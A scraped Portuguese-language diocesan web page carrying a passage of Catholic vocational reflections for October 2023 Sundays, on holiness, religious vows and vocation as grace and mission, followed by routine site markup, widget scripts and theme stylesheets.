Francisco: “A santidade é um dom, é a dádiva que o Senhor Jesus nos oferece, quando nos toma consigo e nos reveste de si mesmo, tornando-nos como ele é. Na Carta aos Efésios, o apóstolo Paulo afirma que ‘Cristo amou a Igreja e se entregou por ela para a santificar’ (Ef 5,25-26)”. Mas em que consiste a santidade? Nosso Sumo Pontífice nos ajuda a responder esta pergunta de maneira bem didática: “Alguns pensam que a santidade é fechar os olhos e fazer cara de santinho! Não, a santidade não é isto! A santidade é algo maior, mais profundo, que Deus nos dá. Aliás, somos chamados a tornar-nos santos precisamente vivendo com amor e oferecendo o testemunho cristão nas ocupações diárias. E cada qual nas condições e situação de vida em que se encontra”. Peçamos, pois, ao Senhor que nos ajude a redescobrir nossa vocação batismal de sermos santos e santas e que, através do nosso testemunho, nossos catequizandos sintam-se impelidos a corresponder a este mesmo chamado.</p>
<p><em><strong>Intenção para oração da assembleia</strong></em></p>
<p>Pelos catequizandos de nossa Paróquia, para que busquem corresponder, com esforço e generosidade, à vocação de ser santos e santas, rezemos.</p>
<div class="col-12 mt-5 teste">
<p><img class="size-full wp-image-46412 aligncenter" src="https://diocesedeviana.org.br/wp-content/uploads/2023/09/Screenshot_2.png" alt="" width="84" height="74" /></p>
<h2>Reflexão Vocacional 22 de Outubro de 2023</h2>
</div>
<p>Neste 4º domingo do mês de outubro, mês missionário, celebramos o 29º domingo do Tempo Comum. Dando continuidade às nossas reflexões dentro deste ano vocacional, queremos refletir sobre a vida religiosa, de modo particular sobre os votos simples e solenes. Tanto na primeira profissão quanto na profissão perpétua, os religiosos professam os mesmos votos: pobreza, castidade e obediência. A respeito deles nos diz a Constituição Dogmática Lumen Gentium, n. 43: “Os conselhos evangélicos de castidade consagrada a Deus, de pobreza e de obediência,<br />
visto que fundados sobre a palavra e o exemplo de Cristo e recomendados pelos Apóstolos, pelos Padres, Doutores e Pastores da Igreja, são um dom divino, que a mesma Igreja recebeu do seu Senhor e com a sua graça sempre conserva”. E o Decreto Perfectae Caritatis nos números 12 a 14 resume muito bem cada um deles: 1) “A castidade ‘por amor do reino dos céus’ (Mt 19,12), que os religiosos professam, deve ser tida como exímio dom da graça.</p>
<p>Liberta de modo singular o coração do homem (cf. 1Cor 7,32-35), para que mais se acenda na caridade para com Deus e para com todos os homens”; 2) “A pobreza voluntária abraçada para seguir a Cristo, do que ela é um sinal hoje muito apreciado, seja diligentemente cultivada pelos religiosos e, se for necessário, exprima-se até sob novas formas. Por ela é participada a pobreza de Cristo, que sendo rico, por nosso amor se fez pobre, para que nós fôssemos ricos da sua pobreza” (cf. 2Cor 8,9; Mt 8,20); 3) “Pela profissão da obediência, os religiosos oferecem a plena oblação da própria vontade como sacrifício de si mesmos a Deus, e por ele se unem mais constante e<br />
seguramente à vontade divina salvífica”. Já que os votos simples (temporários) e solenes (perpétuos) são os mesmos, onde está a diferença? A diferença diz respeito ao tempo. Ao emitir os votos simples, o religioso ou religiosa dão um sim por um determinado período, ao passo que na profissão perpétua ele dá um sim definitivo e promete viver nessa condição por toda a vida.</p>
<p>Rezemos, pois, pelos religiosos e religiosas para que sejam fiéis aos votos que assumiram perante Deus, a Igreja e sua Congregação ou Instituto.</p>
<p><em><strong>Intenção para oração da assembleia</strong></em></p>
<p>Pelos religiosos e religiosas, para que, vivendo fielmente sua consagração mediante a prática dos conselhos evangélicos de pobreza, castidade e obediência, sejam sinal anunciador do Reino dos Céus, rezemos.</p>
<p><img class="size-full wp-image-46412 aligncenter" src="https://diocesedeviana.org.br/wp-content/uploads/2023/09/Screenshot_2.png" alt="" width="84" height="74" /></p>
<h2>Reflexão Vocacional 29 de Outubro de 2023</h2>
<p>Com a celebração deste 30º domingo do Tempo Comum, entramos na reta final desse mês de outubro dedicado às missões. Na liturgia deste fim de semana Jesus nos exorta a viver o amor, centro da sua mensagem, deixando-nos dois mandamentos inseparáveis: amar a Deus, pelo cumprimento de sua vontade, e amar o próximo, pelo estabelecimento de relações de serviço e solidariedade com os irmãos e irmãs. Dando continuidade às nossas reflexões dentro deste ano vocacional, discorreremos sobre a missão. Nesse sentido, vale recordar o tema do nosso ano vocacional: Vocação: graça e missão. A vocação é graça, porque é um dom de Deus que cada um de nós recebe, pois é ele que nos chama individualmente. Mas a vocação também é missão, pois somos chamados a corresponder a esta graça que de Deus recebemos. Dito com as palavras do Texto-Base deste ano vocacional, n. 1: “Enquanto a graça faz o coração arder, a missão faz os pés estarem a caminho, em movimento”.</p>
<p>Peçamos, pois, ao Senhor que nos conceda a graça de corresponder, com palavras e ações, ao chamado que ele nos fez. E se ainda não descobrimos nossa real vocação, peçamos-lhe que nos ajude nesse processo de discernimento, para que assim possamos também ajudar os nossos irmãos e irmãs nesse mesmo caminho de descoberta vocacional.</p>
<p><em><strong>Intenção para oração da assembleia</strong></em></p>
<p>Por todos nós aqui reunidos, para que nos conscientizemos cada vez mais de que a vocação que de Deus recebemos é graça que faz o nosso coração arder e missão que coloca nossos pés a caminho, rezemos.</p>
<p><img class="size-full wp-image-46412 aligncenter" src="https://diocesedeviana.org.br/wp-content/uploads/2023/09/Screenshot_2.png" alt="" width="84" height="74" /></p>
		
		
		
		<!-- AddThis Smart Layers BEGIN -->
<!-- Go to https://www.addthis.com/get/smart-layers to customize -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-53152aa84d3dda5c"></script>
<script type="text/javascript">
  addthis.layers({
    'theme' : 'transparent',
    'share' : {
      'position' : 'left',
      'numPreferredServices' : 5
    },
  });
</script>
<!-- AddThis Smart Layers END -->
		<div id="relacionados">
<div class="wp_rp_wrap  wp_rp_plain" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Leia também</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-45218" data-post-type="none" ><a href="https://diocesedeviana.org.br/em-preparacao-para-o-15o-intereclesial-das-cebs-regional-ne-5-realiza-peregrinacao.html" class="wp_rp_thumbnail"><img src="https://diocesedeviana.org.br/wp-content/uploads/2023/02/Screenshot_2-150x150.jpg" alt="Em preparação para o 15º Intereclesial das CEB’s, Regional NE 5 realiza peregrinação" width="150" height="150" /></a><a href="https://diocesedeviana.org.br/em-preparacao-para-o-15o-intereclesial-das-cebs-regional-ne-5-realiza-peregrinacao.html" class="wp_rp_title">Em preparação para o 15º Intereclesial das CEB’s, Regional NE 5 realiza peregrinação</a></li><li data-position="1" data-poid="in-44173" data-post-type="none" ><a href="https://diocesedeviana.org.br/assembleia-eletiva-dos-diaconos-permanentes-ne5-encerrou-neste-domingo-10-07-em-sao-luis-ma.html" class="wp_rp_thumbnail"><img src="https://diocesedeviana.org.br/wp-content/uploads/2022/07/Screenshot_7-150x150.png" alt="Assembleia eletiva dos diáconos permanentes NE5 encerrou neste domingo (10/07) em São Luís (MA)" width="150" height="150" /></a><a href="https://diocesedeviana.org.br/assembleia-eletiva-dos-diaconos-permanentes-ne5-encerrou-neste-domingo-10-07-em-sao-luis-ma.html" class="wp_rp_title">Assembleia eletiva dos diáconos permanentes NE5 encerrou neste domingo (10/07) em São Luís (MA)</a></li><li data-position="2" data-poid="in-49179" data-post-type="none" ><a href="https://diocesedeviana.org.br/foram-abertas-as-duas-ultimas-igrejas-jubilares-na-diocese-de-viana.html" class="wp_rp_thumbnail"><img src="https://diocesedeviana.org.br/wp-content/uploads/2025/03/TODOSSANTOS13-150x150.jpeg" alt="Foram abertas as duas últimas Igrejas Jubilares na Diocese de Viana" width="150" height="150" /></a><a href="https://diocesedeviana.org.br/foram-abertas-as-duas-ultimas-igrejas-jubilares-na-diocese-de-viana.html" class="wp_rp_title">Foram abertas as duas últimas Igrejas Jubilares na Diocese de Viana</a></li><li data-position="3" data-poid="in-34633" data-post-type="none" ><a href="https://diocesedeviana.org.br/terco-dos-homens-3.html" class="wp_rp_thumbnail"><img src="https://diocesedeviana.org.br/wp-content/uploads/2020/05/terço-150x150.jpg" alt="Terço dos homens" width="150" height="150" /></a><a href="https://diocesedeviana.org.br/terco-dos-homens-3.html" class="wp_rp_title">Terço dos homens</a></li></ul></div></div>
</div>

		<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/all.js#xfbml=1&appId=597168583710216";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://diocesedeviana.org.br/3o-ano-vocacional.html" data-numposts="5" data-colorscheme="light"></div>


<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<div id="respond">

<h3>Deixe o seu comentário</h3>

<div id="cancel-comment-reply"> 
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/3o-ano-vocacional.html#respond" style="display:none;">Clique aqui para cancelar a resposta.</a></small>
</div> 


<form action="https://diocesedeviana.org.br/wp-comments-post.php" method="post" id="commentform">


<p><label for="author">Nome*</label><br />
<input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
</p>

<p><label for="email">E-mail (não será publicado)*</label><br />
<input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
</p>

<p><label for="url">Site</label><br />
<input type="text" name="url" id="url" value="" size="22" tabindex="3" />
</p>


<!--<p><small><strong>XHTML:</strong> Você pode usar algumas tags HTML: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><label for="comment">Seu comentário</label><br />
<textarea name="4f69e-comment" id="comment" cols="100%" rows="5" tabindex="4"></textarea><textarea name="comment" style="display:none" rows="1" cols="1"></textarea></p>

<p>* campos obrigatórios.</p>

<p><input name="submit" type="submit" id="submit" class="btn btn-gold radius mp-transition" tabindex="5" value="Enviar comentário" />
<input type='hidden' name='comment_post_ID' value='45070' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>


</form>

</div>


		
	</article>

</div>


	<aside class="sidebar fl-right">
	
		<section class="ultimas_noticias">
			<div class="title_sidebar">
				<h1>Últimas Notícias</h1>
			</div>
			
						<article class="item_ultn">
				<a href="https://diocesedeviana.org.br/diocese-de-viana-celebra-ordenacao-de-dois-diaconos-transitorios.html" title="DIOCESE DE VIANA CELEBRA ORDENAÇÃO DE DOIS DIÁCONOS TRANSITÓRIOS">
					<div class="thumb_uln">
											</div>
					<header>
						<h1 class="font700">DIOCESE DE VIANA CELEBRA ORDENAÇÃO DE DOIS DIÁCONOS TRANSITÓRIOS</h1>
						<time>03/01/2026</time>
					</header>
				</a>
			</article>
						<article class="item_ultn">
				<a href="https://diocesedeviana.org.br/ordenacao-episcopal-com-o-lema-em-tuas-maos-lc-2346-monsenhor-george-muniz-fala-sobre-a-expectativa-para-sua-nova-missao.html" title="Ordenação Episcopal: Com o lema “Em tuas mãos” (Lc 23,46), monsenhor George Muniz fala sobre a expectativa para sua nova missão">
					<div class="thumb_uln">
						<img  class="landscape thumbnail" width="350" height="350" alt="Ordenação Episcopal: Com o lema “Em tuas mãos” (Lc 23,46), monsenhor George Muniz fala sobre a expectativa para sua nova missão" itemprop="image" src="https://diocesedeviana.org.br/wp-content/uploads/2025/12/Screenshot_1-350x350.jpg" />					</div>
					<header>
						<h1 class="font700">Ordenação Episcopal: Com o lema “Em tuas mãos” (Lc 23,46), monsenhor George Muniz fala sobre a expectativa para sua nova missão</h1>
						<time>19/12/2025</time>
					</header>
				</a>
			</article>
						<article class="item_ultn">
				<a href="https://diocesedeviana.org.br/ordenacao-episcopal-mons-george-amaral-muniz-22-dez-2025.html" title="Ordenação Episcopal &#8211; Mons. George Amaral Muniz &#8211; 22 Dez 2025">
					<div class="thumb_uln">
						<img  class="landscape thumbnail" width="350" height="350" alt="Ordenação Episcopal - Mons. George Amaral Muniz - 22 Dez 2025" itemprop="image" src="https://diocesedeviana.org.br/wp-content/uploads/2025/12/id-350x350.png" />					</div>
					<header>
						<h1 class="font700">Ordenação Episcopal &#8211; Mons. George Amaral Muniz &#8211; 22 Dez 2025</h1>
						<time>17/12/2025</time>
					</header>
				</a>
			</article>
					
		</section>
		
		<section class="ultimas_videos">
			<div class="title_sidebar">
				<h1>Vídeos</h1>
			</div>
			
						<article class="item_ultv">
				<div class="ratio">
											<iframe class="r-media" src="https://www.youtube.com/embed/FALtkmecGz8" frameborder="0" allowfullscreen></iframe>
									</div>
				<h1 class="fontzero">Retiros de Carnaval da RCC na Diocese de Viana</h1>
			</article>
					
		</section>
	
	</aside>
</section>		


<footer class="main_copyright">
    <section>
        <div class="container">

        	<!--Logotipo-->
                        <!--Logotipo-->
            <div class="logo_rodape">
                <a href="https://diocesedeviana.org.br" title="Diocese de Viana" class="mp-transition">
                    <img src="http://diocesedeviana.org.br/wp-content/uploads/2020/03/logo-rodape.png" alt="Diocese de Viana" title="Diocese de Viana"/>
                    <h2 class="fontzero">Diocese de Viana</h2>
                </a>
            </div>
            
            <p class="tl-center">Copyright © 2026 - Todos os direitos reservados <br> <a href="https://diocesedeviana.org.br/politica-de-privacidade-cookies-e-termos-de-uso"> <font color="white">Política de privacidade e termos de uso</font> </a> </p>

            <div class="assinatura">
                <a href="//grupoarede.com" target="_blank" title="Grupo A Rede"></a>
            </div>
        </div>
    </section>
</footer>

<script type='text/javascript' src='https://diocesedeviana.org.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=5.19.0' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=5.19.0' id='mec-featherlight-script-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=5.19.0' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=5.19.0' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=5.19.0' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=5.19.0' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=5.19.0' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/diocesedeviana.org.br\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcSSOQUAAAAAFLIZheddrp5YRCgQwpqtJU4JVQu&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcSSOQUAAAAAFLIZheddrp5YRCgQwpqtJU4JVQu","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.4' id='wpcf7-recaptcha-js'></script>

<!-- <script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-83357794-49']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T4P1D4W3B7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T4P1D4W3B7');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://diocesedeviana.org.br/wp-content/themes/minhaparoquia/style.css
body_size: 8998
content:
*, *:before, *:after {
    margin: 0;
    padding: 0;
    outline: 0;

    font-family: 'Poppins', sans-serif;

    font-size: 1em;
    font-weight: 400;
    line-height: 1.2;
    letter-spacing: 0em;

    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}

/*VARIABLES*/
:root {
    --color-dark-blue: #011133;
    --color-blue: #000353;
    --color-gold: #A2711A;

    --weight-light: 300;
    --weight-normal: 400;
    --weight-semibold: 600;

    --radius-normal: 5px;
    --radius-medium: 10px;
    --radius-large: 20px;
    --radius-round: 50%;
}

/*ICONS NORMALIZE*/
[class^="icon-"]:before,
[class*=" icon-"]:before {
    position: relative !important;
    top: .125em !Important;
    margin-right: .4em !Important;
}

.icon-notext:before {
    top: 0;
    margin-right: 0 !important;;
}

.fontDancing {
    font-family: 'Dancing Script', cursive !important;
}

body {
    background-color: #FFF;
    color: #000;
}

h1 {
    font-size: 2em;
    font-weight: 300;
}

h2 {
    font-size: 1.8em;
    font-weight: 400;
}

h3 {
    font-size: 1.5em;
    font-weight: 700;
}

p {
    margin-bottom: 15px;
}

p:last-child {
    margin-bottom: 0;
}

i {
    vertical-align: bottom;
}

b, strong {
    font-weight: bold;
}

ul {
    list-style: none;
}

img {
    float: left;
    border: none;
    width: 100%;
    max-width: 100%;
    height: auto;
    vertical-align: middle;
}

small {
    font-size: 0.75em;
    color: #555;
}

a {
    text-decoration: none;
}

a img {
    border: 0;
}

.fontzero {
    font-size: 0em !important;
    position: absolute;
}

.mp-transition {
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    display: block;
}

.radius {
    border-radius: var(--radius-normal);
    -webkit-border-radius: var(--radius-normal);
    -moz-border-radius: var(--radius-normal);
    overflow: hidden;
}

input, select, textarea {
    width: 100%;
    border: 1px solid #b5b5b5;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    overflow: hidden;
    padding: 10px;
}

.btn {
    width: auto;
    float: left;
    padding: 10px 25px;
    text-align: center;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    cursor: pointer;
    font-size: 1.1em;
    font-weight: 700;
}

.btn-gold {
    color: #FFF;
    background-color: var(--color-gold);
}

.btn-blue {
    color: #FFF;
    background-color: var(--color-blue);
}

.btn-gold:hover,
.btn-blue:hover {
    color: #FFF;
    background-color: #555;
}

.ratio {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
    max-width: 100%;
}

.r-media,
.ratio iframe, .ratio embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

object, embed, video {
    max-width: 100% !important;
    height: auto !important;
}


table {-x-system-font: none; font-family: inherit; font-size: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit;}
th {background: #F3F3F3; color: #333;}
th, td {line-height: 20px; padding: 4px;}
tr:nth-child(2n) {background: #eeeeee none repeat scroll 0 0;}
hr{display: block; height: 1px; background: #CCC; border: 0; margin: 10px 0px 10px 0px; width: 100%; float: left;}

.respond {padding-top:20px; width: 100%; float: left;}
.respond h3 {font-size: 20px; text-transform: uppercase; color: #600; color: #333333; background: none; height: auto; margin: 0 0 20px -6px;}
.respond li {color: #333; text-shadow: 0px 1px 0px var(--color-blue); text-shadow: 1px 1px #333;}

#author {font-size: 16px; color:#1d1d1d; letter-spacing:.1em;} 

#linha_identificacao {margin-bottom: 30px; border-bottom: 1px solid #e9e9e9; line-height: 43px; padding-bottom: 10px; font-size: 1.3em; color: var(--color-blue); text-transform: uppercase; font-weight: 700;}
#linha_identificacao a { vertical-align: baseline; font-weight: 700;}
#linha_identificacao a:hover { opacity: 0.7; }

.conteudo { min-height: 500px; width: 100%; }
.conteudo p {margin: 15px 0; font-size: 1em; line-height: 140%; color: #333;}
.conteudo h1 {font-size: 28px; line-height: 28px; margin-bottom:20px; color: var(--color-blue); font-weight: 700;}
.conteudo em {font-style: italic;}
.conteudo ul {margin: 0 0 20px 0; padding: 0px; text-shadow: none;}
.conteudo ul li {list-style: inside circle; margin: 0px; line-height: 1.4; color: #333;}
.conteudo ol {margin: 0 0 20px 0; padding: 0 0 0 30px;}
.conteudo ol li {list-style: inside decimal; line-height: 1.4; color: #333;}

.conteudo h2 { font-size: 22px; color: var(--color-blue); font-weight: 700;}
.conteudo h3 { font-size: 20px; color: var(--color-blue); font-weight: 700;}
.conteudo h4 { font-size: 18px; color: var(--color-blue); font-weight: 700;}
.conteudo h5 { font-size: 16px; color: var(--color-blue); font-weight: 700;}
.conteudo h6 { font-size: 10px; color: var(--color-blue); font-weight: 700; text-transform:uppercase; }

.conteudo .z-tab.z-active a{border-top: 3px solid var(--color-blue) !important;}

.wpcf7-form input[type="text"], .wpcf7-form input[type="email"],.wpcf7-form textarea,
#respond input[type="text"], #respond input[type="email"], #respond textarea {line-height: 40px; padding: 0 15px; margin-bottom: 10px; color: var(--color-blue); border: 1px solid var(--color-blue); border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px;}
.wpcf7-select{height: 40px; padding: 0 15px; margin-bottom: 10px; color: var(--color-blue); border: 1px solid var(--color-blue); border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px;}

.conteudo li a {color: #333;}
.conteudo a:link {text-decoration: none; color: #666;}
.conteudo a:visited {text-decoration: none; color: #666;}
.conteudo a:hover {text-decoration: none;}
.conteudo a:active {text-decoration: none; color: #666;}

.conteudo ::-webkit-input-placeholder{color: #000;}
.conteudo :-moz-placeholder{color: #000;}
.conteudo ::-moz-placeholder{color: #000;}
.conteudo :-ms-input-placeholder{color: #000;}

/* PAGINAÇÃO --------------------------------------------------------------------------------------------------------------------------------*/

.wp-pagenavi .extend {
    display: none;
}
.wp-pagenavi .pages {
    display: none;
}
.wp-pagenavi a, .wp-pagenavi a:link, .wp-pagenavi a:visited, .wp-pagenavi span.current {
    border: 1px solid #CCC;
    color: #666;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    -moz-box-shadow: inset 0 0 1px #fff;
    -ms-box-shadow: inset 0 0 1px #fff;
    -webkit-box-shadow: inset 0 0 1px #fff;
    box-shadow: inset 0 0 1px white;
    background: #FAFAFA; /* For IE and older browsers */
    background-image: -moz-linear-gradient(top, #FAFAFA 0, #d5d4d4 100%);
    background-image: -ms-linear-gradient(top, #FAFAFA 0, #d5d4d4 100%);
    background-image: -o-linear-gradient(top, #FAFAFA 0, #d5d4d4 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #FAFAFA), color-stop(100%, #d5d4d4));
    background-image: -webkit-linear-gradient(top, #FAFAFA 0, #d5d4d4 100%);
    background-image: linear-gradient(to bottom, #FAFAFA 0, #d5d4d4 100%);
    display: inline-block;
    line-height: 2.48em;
    height: 2.4em;
    text-decoration: none;
    margin: 0 .3em 12px;
    padding: 0 .85em;
    font-size: 12px;
    text-shadow: 0 1px 0 #fff;
}
.wp-pagenavi span.current {
    background: #d5d4d4; /* For IE and older browsers */
    background-image: -moz-linear-gradient(top, #d5d4d4 0, #FAFAFA 100%);
    background-image: -ms-linear-gradient(top, #d5d4d4 0, #FAFAFA 100%);
    background-image: -o-linear-gradient(top, #d5d4d4 0, #FAFAFA 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #d5d4d4), color-stop(100%, #FAFAFA));
    background-image: -webkit-linear-gradient(top, #d5d4d4 0, #FAFAFA 100%);
    background-image: linear-gradient(to bottom, #d5d4d4 0, #FAFAFA 100%);
    border: 1px solid #999;
    moz-box-shadow: inset 0 0 10px rgba(0,0,0,.35);
    -ms-box-shadow: inset 0 0 10px rgba(0,0,0,.35);
    -webkit-box-shadow: inset 0 0 10px rgba(0,0,0,.35);
}
.wp-pagenavi a:hover {
    border: 1px solid #aeacac !important;
    -moz-box-shadow: 0 0 3px rgba(0,0,0,.25);
    -ms-box-shadow: 0 0 3px rgba(0,0,0,.25);
    -webkit-box-shadow: 0 0 3px rgba(0,0,0,.25);
    box-shadow: 0 0 3px rgba(0,0,0,.25);
}

#dropinternos {
    float:right;
}
#dropinternos select {
    padding:10px; 
        margin: 0;
    cursor: pointer;
    color: #333;
    font-size: 0.75em !important;
    border: 1px solid #bbb;
}

.changecat{width: 50%;}
.changecat select{width: 48%; float: right;}
.changecat input{width: 48%; float: left; color: #343434; padding: 10.5px 10px; cursor: pointer; font-size: 0.75em !important;}

#previouspost {
    float: left;
    width: 50%;
}
#nextpost {
    float: right;
    width: 50%;
    text-align: right;
}

.fc-list-heading-main, .fc-list-heading-alt {
    font-weight: 700 !important;
}

--- FILE ---
content_type: text/css
request_url: https://diocesedeviana.org.br/wp-content/themes/minhaparoquia/css/styles.css
body_size: 1525
content:
@charset "UTF-8";

@font-face {
  font-family: "minhaparoquia";
  src:url("fonts/minhaparoquia.eot");
  src:url("fonts/minhaparoquia.eot?#iefix") format("embedded-opentype"),
    url("fonts/minhaparoquia.woff") format("woff"),
    url("fonts/minhaparoquia.ttf") format("truetype"),
    url("fonts/minhaparoquia.svg#minhaparoquia") format("svg");
  font-weight: normal;
  font-style: normal;

}

[data-icon]:before {
  font-family: "minhaparoquia" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="icon-"]:before,
[class*=" icon-"]:before {
  font-family: "minhaparoquia" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-facebook:before {
  content: "\61";
}
.icon-instagram:before {
  content: "\62";
}
.icon-youtube:before {
  content: "\63";
}
.icon-search:before {
  content: "\64";
}
.icon-cross:before {
  content: "\65";
}
.icon-marker:before {
  content: "\66";
}
.icon-phone:before {
  content: "\67";
}
.icon-bible:before {
  content: "\68";
}
.icon-calendar:before {
  content: "\69";
}
.icon-open-book:before {
  content: "\6b";
}
.icon-church:before {
  content: "\6c";
}
.icon-heart-hand:before {
  content: "\6d";
}
.icon-video-conference:before {
  content: "\6a";
}


--- FILE ---
content_type: text/css
request_url: https://diocesedeviana.org.br/wp-content/themes/minhaparoquia/style-tema.css
body_size: 30448
content:
.container {
    display: flex;
    width: 1200px;
    max-width: 90%;
    padding: 50px 0;
    flex-wrap: wrap;
    margin: auto;
}

/*TOPBAR*/
.main_topbar {
    background-color: var(--color-dark-blue);
    color: #FFF;
}

.main_topbar .container {
    padding: 10px 0;
    justify-content: space-between;
    align-items: center;
}

/*Infos*/
.main_topbar_infos {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.main_topbar_infos article {
    margin-right: 20px;
}

.main_topbar_infos h2 {
    font-size: 1em;
    color: #FFF;
}

/*Redes Sociais*/
.main_redes_sociais {
    display: flex;
    align-items: center;
}

.main_redes_sociais i,
.main_redes_sociais span {
    margin: 0 10px;
    font-size: 1.1em;
}

.main_redes_sociais a {
    color: #FFF;
}

.main_redes_sociais a:hover,
.main_redes_sociais span:hover{
    opacity: 0.7;
}

/*HEADER*/
.main_header .container {
    padding: 20px 0;
}

/*Logo*/
.main_logo {
    width: 90%;
    max-width: 284px;
    margin: auto;
}

.main_logo a:hover {
    opacity: 0.7;
}

/*MENU*/
.main_menu {
    background-color: var(--color-blue);
}

.main_menu .container {
    padding: 0;
    align-items: center;
    justify-content: space-between;
}

.main_menu .main_redes_sociais {
